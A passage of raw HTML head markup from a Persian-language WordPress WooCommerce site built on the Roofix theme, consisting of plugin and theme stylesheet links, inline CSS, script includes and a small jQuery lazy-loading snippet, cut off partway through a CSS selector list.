<link rel='stylesheet' id='wc-blocks-style-rating-filter-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://setareganshow.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://setareganshow.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-rtl-css' href='//setareganshow.ir/wp-content/plugins/woocommerce/assets/css/prettyPhoto-rtl.css?ver=3.1.6'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://setareganshow.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.24.0'  media='all' />
<style id='yith-wcwl-main-inline-css' >
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--roofix-primary: #ee212b;--wp--preset--color--roofix-secondary: #082c4b;--wp--preset--color--roofix-gray: #646464;--wp--preset--color--roofix-dark: #111111;--wp--preset--color--roofix-light: #fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(238,33,43) 0%, rgb(8,44,75) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(238,33,43) 0%, rgb(238,33,43) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(8,44,75) 0%, rgb(238,33,43) 100%);--wp--preset--gradient--tertiary-to-primary: linear-gradient(135deg, rgb(238,33,43) 0%, rgb(238,33,43) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://setareganshow.ir/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2'  media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://setareganshow.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.2'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=8.0.2'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=8.0.2'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=8.0.2'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://setareganshow.ir/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21'  media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://setareganshow.ir/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.30.0'  media='all' />
<style id='yith-quick-view-inline-css' >

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://setareganshow.ir/wp-content/themes/roofix/assets/css-auto-rtl/bootstrap.min.css?ver=1768794841'  media='all' />
<link rel='stylesheet' id='elementor-rtl-css' href='https://setareganshow.ir/wp-content/themes/roofix/assets/css/style.css?ver=1768794841'  media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://setareganshow.ir/wp-content/themes/roofix/assets/font/flaticon.css?ver=1768794841'  media='all' />
<link rel='stylesheet' id='animate-css' href='https://setareganshow.ir/wp-content/themes/roofix/assets/css-auto-rtl/animate.min.css?ver=1768794841'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://setareganshow.ir/wp-content/themes/roofix/assets/css/slick.css?ver=1768794841'  media='all' />
<link rel='stylesheet' id='roofix-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7CInter%3A800%7CInter%3A800%7CInter%3A800%7CInter%3A800%7CInter%3A800%7CInter%3A700%2C400%2C500%2C600&#038;display=fallback&#038;ver=1768794841'  media='all' />
<link rel='stylesheet' id='roofix-font-awesome-css' href='https://setareganshow.ir/wp-content/themes/roofix/assets/css/all.min.css?ver=1768794841'  media='all' />
<link rel='stylesheet' id='roofix-style-css' href='https://setareganshow.ir/wp-content/themes/roofix/assets/css/style.css?ver=1768794841'  media='all' />
<link rel='stylesheet' id='roofix-rtl-css' href='https://setareganshow.ir/wp-content/themes/roofix/assets/css-auto-rtl/style.css?ver=1768794841'  media='all' />
<link rel='stylesheet' id='roofix-rtlcss-css' href='https://setareganshow.ir/wp-content/themes/roofix/assets/css/rtl.css?ver=1768794841'  media='all' />
<style id='roofix-dynamic-inline-css' >
.entry-banner{background-image: url(https://setareganshow.ir/wp-content/themes/roofix/assets/img/banner.jpg)}.content-area {padding-top:120px;}  @media all and (max-width: 1199px) {.content-area {padding-top:110px;}}  @media all and (max-width: 991px) {.content-area {padding-top:100px;}}  @media all and (max-width: 767px) {.content-area {padding-top:90px;}}.content-area {padding-bottom:120px;}  @media all and (max-width: 1199px) {.content-area {padding-bottom:110px;}}  @media all and (max-width: 991px) {.content-area {padding-bottom:100px;}}  @media all and (max-width: 767px) {.content-area {padding-bottom:80px;}} body, ul li { font-family: 'Roboto', sans-serif; font-size: 16px; line-height: 28px; font-weight : normal; font-style: normal; } h1 { font-family: 'Inter', sans-serif; font-size: 46px; line-height: 54px; font-weight : 800; font-style: normal; } h2 { font-family: 'Inter', sans-serif; font-size: 36px; line-height: 46px; font-weight : 800; font-style: normal; } h3 { font-family: 'Inter', sans-serif; font-size: 28px; line-height: 38px; font-weight : 800; font-style: normal; } h4 { font-family: 'Inter', sans-serif; font-size: 22px; line-height: 32px; font-weight : 800; font-style: normal; } h5 { font-family: 'Inter', sans-serif; font-size: 18px; line-height: 28px; font-weight : 800; font-style: normal; } h6 { font-family: 'Inter', sans-serif; font-size: 16px; line-height: 26px; font-weight : 700; font-style: normal; } 
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://setareganshow.ir/wp-content/themes/roofix/assets/css/magnific-popup.css?ver=1768794841'  media='all' />
<script src='https://setareganshow.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script id="jquery-js-after" type="text/javascript">
jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
</script>
<script src='https://setareganshow.ir/wp-content/themes/roofix/assets/js/popper.js?ver=1768794841' id='popper-js'></script>
<script src='https://setareganshow.ir/wp-content/themes/roofix/assets/js/jquery.magnific-popup.min.js?ver=1768794841' id='jquery-magnific-popup-js'></script>
<script src='https://setareganshow.ir/wp-content/themes/roofix/assets/js/slick.min.js?ver=1768794841' id='slick-js'></script>
<script src='https://setareganshow.ir/wp-content/themes/roofix/assets/js/jquery.countdown.min.js?ver=1768794841' id='countdown-js'></script>
<link rel="https://api.w.org/" href="https://setareganshow.ir/wp-json/" /><link rel="alternate" type="application/json" href="https://setareganshow.ir/wp-json/wp/v2/product_cat/52" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://setareganshow.ir/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://setareganshow.ir/wp-content/themes/roofix/rtl.css"  media="screen" /><meta name="generator" content="WordPress 6.3.7" />
<style  media="screen">
	@font-face {
	  font-family: "header-font";
	  src: url("https://setareganshow.ir/wp-content/plugins/Novin-Fonts/fonts/KalamehFaNum-Black.ttf");
	}
	@font-face {
	  font-family: "body-font";
	  src: url("https://setareganshow.ir/wp-content/plugins/Novin-Fonts/fonts/KalamehFaNum-Regular.ttf");
	}
	@font-face {
	  font-family: "lists-font";
	  src: url("https://setareganshow.ir/wp-content/plugins/Novin-Fonts/fonts/KalamehFaNum-Regular.ttf");
	}h1, h2, h3, h4, h5, h6, h7	{
	font-family: "header-font"!important;
	}p, em, div	{
		font-family: "body-font"!important;
	}
	li	{
		font-family: "lists-font"!important;
	}
</style><!--[if IE]><style  media="screen"></style><![endif]--><link rel='preload' href='https://setareganshow.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/fonts/fontawesome-webfont.woff2?v=4.7.0' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://setareganshow.ir/wp-content/themes/roofix/assets/font/Flaticon.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://setareganshow.ir/wp-content/plugins/revslider/public/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0' as='font' type='font/woff2' crossorigin />            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
                <!--Customizer CSS-->
      	<style >
            
            /* Body */

                        /* Link */

            a { color :#ee212b; }            /* Link Hover */

            a:hover, a:focus, a:active { color :#d21c1d; }
            /* Meta */
            
     
        
             .widget ul > li a:hover,
             .progress-box-layout4:hover .inner-item .item-icon i,
             .progress-box-layout4 .inner-item .item-content .count-number .suffix,
             .project-box-layout5-new .project-box .item-content .item-title a:hover,
             .team-box-layout7-new .item-img .item-icons.item-social:hover,
             .footer-wrap-fix-off .footer-box-layout1 ul.menu > li:hover:before,
             .footer-bottom-wrap-layout1 .copyright a:hover,
             .site-header .main-navigation ul li ul li a:hover,
             .trheader.non-stick .site-header .main-navigation ul.menu > li > a:hover,
            
             .topbar-information4 .header-left-4layout > li > i,
             .header-left-4layout .tophead-social li a:hover, 
             .about-info-list .about-info li:after,
             .service-box-layout6-new .item-content .item-title a:hover,
             .service-box-layout6-new .item-content .non-ghost-btn-md:hover,
             .service-slider-new-area .owl-theme .owl-nav [class*=owl-]:hover,
             .rt-isotope-wrapper .rt-isotope-tab-wrp .isotop-btn a.current,
             .rt-isotope-wrapper .rt-isotope-tab-wrp .isotop-btn a:hover,
             .project-box-layout6 .item-excerpt .item-heading .item-title a:hover,
             .project-box-layout6 .item-excerpt .item-heading .item-tag a:hover,
             .blog-box-layout6-new .item-content .entry-meta li i,
             .top-footer-layout1 .footer-social ul li a:hover,
             .blog-box-layout6-new .item-content .item-title a:hover,
             .primary-color .elementor-icon-box-description,
             .process-box-layout1new:hover .item-icon i:before,
             .testimonial-box-layout8-new .rt-arrow i,
             .site-header .main-navigation ul.menu > li.current-menu-item > a,
             .site-header .main-navigation ul.menu > li.current > a,
             .search-box-area .search-box a.search-button:hover i:before,
             .service-box-layout6-new:hover .item-img .item-icon i:before,
             .site-header .main-navigation ul li ul li a:before,
           
             .team-box-layout7-new .item-img .item-icons .action-share-wrap a:hover i,
             .wp-block-themepunch-revslider .play-btn i:before,
             .header-top-bar.layout-2 .header-social-layout1 ul.tophead-social li a:hover,
             .about-box-layout8r .item-content .list-item li i,
             .blog-box-layout1-new .item-content .item-title a:hover,
             .blog-box-layout1-new .item-content .entry-meta li i,
             .nav-control-layout5w .owl-next:hover span i,
             .nav-control-layout5w .owl-prev:hover span i,
             .rtin-insurance-tab .nav-tabs .nav-item a:hover,
             .rtin-insurance-tab .nav-tabs .nav-item a.active,
             .rtin-insurance-tab .rtin-item ul li:after,
             .single-team-box-layout1 .item-content .item-mail i,
             .single-team-box-layout1 .item-content .item-social li,            
             .testimonial-box-layout9-new .slick-prev > span i,
             .testimonial-box-layout9-new .slick-next > span i,
             .project-box-layout1 .item-footer .item-title a:hover,
             .project-box-layout1 .item-footer .item-tag.item-subtitle a:hover,
             .project-box-layout1 .item-content .item-btn:hover,
             .single-project-related .related-wrp .media-body .item-title a:hover,
             .single-project-related .related-wrp .media-body .item-subtitle a:hover,
             .nav-control-layout1w .owl-nav .owl-next i,
             .header-top-bar.layout-2 .header-social-layout1 ul.tophead-social li a:hover i,
             .nav-control-layout1w .owl-nav .owl-prev i,
             .widget_roofix_service_navigation_sidebar ul.menu li a:hover,
             .widget_roofix_posts .media-body h3 a:hover,
             .nav-control-layout4 .owl-nav div:hover,
             .blog-box-layout3new .item-content .item-title a:hover,
             .news-meta-info.mar20-ul li i,
                    
             .single-post-pagination .rtin-item .rtin-content a.rtin-link i,
             .comments-area .main-comments .comment-meta .comment-meta-left a:hover,
             .single-post-pagination .rtin-item .rtin-content a.rtin-link:hover,
             .single-post-pagination .rtin-item .rtin-content .rtin-title a:hover,
             #respond .logged-in-as a:hover,
             .widget-search-box .stylish-input-group .input-group-addon:hover button span,
             .news-meta-info.mar20-ul li a:hover,
             .breadcrumb-area .entry-breadcrumb > span a:hover,
             .widget-project-info .project-details > ul > li a:hover,
             .site-header .main-navigation ul.menu > li > a:hover,
             .side-menu-rt ul.offcanvas-menu li a:hover,
             .side-menu-rt ul.offcanvas-menu li a:before,
             .overly-sidebar-wrapper.show .overly-sidebar-content .circle-btn:hover,
			 .sidebarBtn span,
			 .mean-container .mean-nav ul li a i, 
			 .mean-container .mean-nav > ul > li a i,
			 .mean-container .mean-nav ul li a:hover, 
			 .mean-container .mean-nav > ul > li.current-menu-item > a,
			 .mean-container .mean-nav ul li ul.sub-menu > li a:hover

             { color :#ee212b; }
         
        
            .top-footer-layout1 .footer-contact-phone i,
            .footer-box-layout1 .footer-title:after,
            .footer-box-layout1 .footer-form-box .contact-form-box .form-group .item-btn,
            .blog-box-layout6-new .item-img .item-date,
            .heading-layout1new .item-subtitle:after,
            .testimonial-box-layout8-new .nav-item:after,
            .widget-form .contact-form-box .form-group .item-btn,
            .process-box-layout1new,
            .project-box-layout6 .item-content .item-heading .item-title:after,
            .rt-isotope-wrapper .rt-isotope-tab-wrp .isotop-btn a:after,
            .heading-layout1new .item-subtitle:after,
            .about-box-layout7-new .item-img:after,
            .service-slider-new-area .owl-theme .owl-dots .owl-dot.active span,
            .service-slider-new-area .owl-theme .owl-dots .owl-dot:hover span,
            .service-slider-new-area .owl-theme .owl-dots .owl-dot.active span,
            .service-slider-new-area .owl-theme .owl-dots .owl-dot:hover span,
            .service-box-layout6-new .item-img .item-icon,
            .header4-icon-right a.header-btn-new,
            .header4-icon-right .circle-btn.offcanvas-menu-btn:hover .btn-icon-wrap span,
            .header-menu.menu-layout4 .container-fluid .primary-bg-brind,
            .team-box-layout7-new .item-content,

            .testimonial-box-layout8-new .rt-arrow:hover,
            .non-ghost-btn-md:hover span,
            .project-box-layout6 .item-excerpt .item-heading .item-title:after,
            .non-ghost-btn-md.btn-fill,
            .non-ghost-btn-md.btn-fill:hover span,
            .wp-block-themepunch-revslider .play-btn:hover,
            .contact-wrap-layout-before:before,
            #slider-2-slide-2-layer-7,
            .about-box-layout-viedo .item-content .item-subtitle:after,
            .service-box-layout7-new .item-title:after,
            .about-box-layout8r .item-img .item-icon .play-btn:hover,
            .about-box-layout8r .item-content .subtitle-style:after,
            .content-slide-new .slick-dots li button:hover,
            .content-slide-new .slick-dots li.slick-active button,
            .project-box-layout5-new .project-box .item-content .item-title:after,
            .nav-control-layout5w .owl-next span,
            .nav-control-layout5w .owl-prev span,
            .nav-control-layout5w .owl-next:hover span:after,
            .nav-control-layout5w .owl-prev:hover span:after,
            .testimonial-box-layout9-new .slick-prev > span:after,
            .testimonial-box-layout9-new .slick-next > span:after,
            .testimonial-box-layout9-new .slick-next:hover > span,
            .testimonial-box-layout9-new .slick-prev:hover > span,
            .testimonial-box-layout9-new .nav-item:after,
            .rtin-insurance-tab .nav-tabs .nav-item a:hover:before,
            .rtin-insurance-tab .nav-tabs .nav-item a.active:before,
            .pagination-area ul li.active a,
            .pagination-area ul li a:hover,
            .pagination-area ul li span.current,
            .project-box-layout1 .item-footer .item-title:after,
            .project-box-layout1 .item-img:after,
            .widget-project-info .project-info-title:after,
            .nav-control-layout1w .owl-nav .owl-prev:hover,
            .nav-control-layout1w .owl-nav .owl-next:hover,
            .nav-control-layout1w .owl-nav .owl-next:after,
            .single-project-related .related-wrp .media-body .item-title:after,
            .nav-control-layout1w .owl-nav .owl-prev:after,
            .testimonial-box-layout2 .rt-arrow:hover,
            .services-list-layout2 .item-content .stitle-holder .s-title:after,
            .about-box-layout9r .item-img .item-icon .play-btn:hover,
            .sidebar-widget-area .widget .widget-title:after,
            .widget_roofix_service_navigation_sidebar ul.menu li a:hover span,
            .widget-download .item-list div.widget-primary-btn a,
            .widget-download .item-list div.widget-sec-btn a:hover,
            .widget_tag_cloud a:hover,
            .blog-box-layout3new .item-img .top-item,
            .single-blog-box-layout1 .blog-author .item-social li a:hover,
            .post-each .entry-thumbnail-area .post-item-date,
            .single-blog-box-layout1 .item-tag-area .item-social ul li a:hover,
            #respond .comment-reply-title:after,
            .comments-area h3.comment-title:after,
            .comments-area .main-comments .comment-meta .reply-area a:hover,
            #respond form .btn-send,
            .contact-box-layout15 .media .item-icon,
            .contact-form-box-light .item-btn.fw-btn-fill,
            .post-each.post-each-single .entry-content-area .entry-tags a:hover,
			.rt-slider-button-primary,
			.rt-slider-button-primary-lg,
			.service-box-layout6-new .item-content .item-icon,
